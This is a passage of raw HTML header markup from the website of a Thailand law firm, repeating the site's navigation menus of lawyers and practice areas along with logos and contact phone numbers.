	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div></div><div class='sticky_header sticky_header--tablet sticky_header--mobile header_sticky_shadow' data-sticky-type="classic"><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="font-size: 30px; font-weight: 400; margin-left: 18px; font-family: Libre Baskerville;"><a href="tel:66818901968">+66 (0) 8 1890 1968</a>   <a href="tel:+14154501085">US +1-415-450-1085</a></p></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_self" data-color="currentcolor" data-hover-color="#ffffff" data-bg-color="transparent" data-hover-bg-color="#1d40ca" data-border-color="currentcolor" data-hover-border-color="#1d40ca" style="margin-left: 25px; font-size: 1em; font-weight: bold; line-height: 3em; display: inline-block; padding: 0 1.7em; border: 2px solid currentcolor;">Contact Us <i class="gt3_icon_arrow_custom"></i></a></p></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__tablet gt3_header_builder__section--show_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__tablet left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__tablet right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
